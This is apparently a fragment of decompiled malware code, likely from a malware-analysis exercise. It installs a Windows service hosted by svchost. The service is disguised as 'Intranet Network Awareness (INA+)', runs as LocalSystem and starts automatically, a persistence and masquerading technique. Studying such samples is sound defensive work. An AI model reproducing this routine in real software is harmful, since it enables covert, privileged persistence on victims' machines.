 strncpy((char *)local_2a8,s_SYSTEM\CurrentControlSet\Service_10006364,600);
strncat((char *)local_2a8,local_20,100);
RegCreateKeyA((HKEY)0x80000002,(LPCSTR)local_2a8,&local_18);
strncpy((char *)local_2a8,s_%SystemRoot%\System32\svchost.ex_1000633c,600);
strncat((char *)local_2a8,s_netsvcs_10006478,100);
sVar5 = strlen((char *)local_2a8);
RegSetValueExA(local_18,s_ImagePath_10006330,0,2,local_2a8,sVar5 + 1);
strncpy((char *)local_2a8,s_Depends_INA+,_Collects_and_store_100062a4,600);
DVar2 = lstrlenA((LPCSTR)local_2a8);
RegSetValueExA(local_18,s_Description_10006298,0,1,local_2a8,DVar2);
strncpy((char *)local_2a8,s_Intranet_Network_Awareness_(INA+_100063a4,600);
DVar2 = lstrlenA((LPCSTR)local_2a8);
RegSetValueExA(local_18,s_DisplayName_1000628c,0,1,local_2a8,DVar2);
local_1c = 1;
RegSetValueExA(local_18,s_ErrorControl_1000627c,0,4,(BYTE *)&local_1c,4);
strncpy((char *)local_2a8,s_LocalSystem_10006270,600);
DVar2 = lstrlenA((LPCSTR)local_2a8);
RegSetValueExA(local_18,s_ObjectName_10006264,0,1,local_2a8,DVar2);
local_1c = 2;
RegSetValueExA(local_18,s_Start_1000625c,0,4,(BYTE *)&local_1c,4);
local_1c = 0x20;
RegSetValueExA(local_18,&DAT_10006254,0,4,(BYTE *)&local_1c,4);
RegCreateKeyA(local_18,s_Parameters_10006248,&local_24);